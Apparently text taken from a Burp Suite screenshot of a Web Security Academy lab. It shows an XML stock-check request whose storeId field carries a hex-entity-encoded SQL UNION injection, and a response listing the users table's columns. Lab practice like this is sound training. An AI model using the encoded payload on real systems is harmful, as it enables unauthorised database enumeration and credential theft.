 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Target: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 630
11 Origin: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x6
3;&#x6f;&#x6c;&#x75;&#x6d;&#x6e;&#x5f;&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x46;&#x52;&#
x4f;&#x4d;&#x20;&#x69;&#x6e;&#x66;&#x6f;&#x72;&#x6d;&#x61;&#x74;&#x69;&#x6f;&#x6e;
&#x5f;&#x73;&#x63;&#x68;&#x65;&#x6d;&#x61;&#x2e;&#x63;&#x6f;&#x6c;&#x75;&#x6d;&#x6
e;&#x73;&#x20;&#x57;&#x48;&#x45;&#x52;&#x45;&#x20;&#x74;&#x61;&#x62;&#x6c;&#x65;&#
x5f;&#x6e;&#x61;&#x6d;&#x65;&#x3d;&#x27;&#x75;&#x73;&#x65;&#x72;&#x73;&#x27;&#x2d;
&#x2d;&#x20;&#x71;&#x77;&#x65;
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 475 units
7 password
8 username
Search... 0 matches
INSPECTOR
Done 134 bytes | 918 millis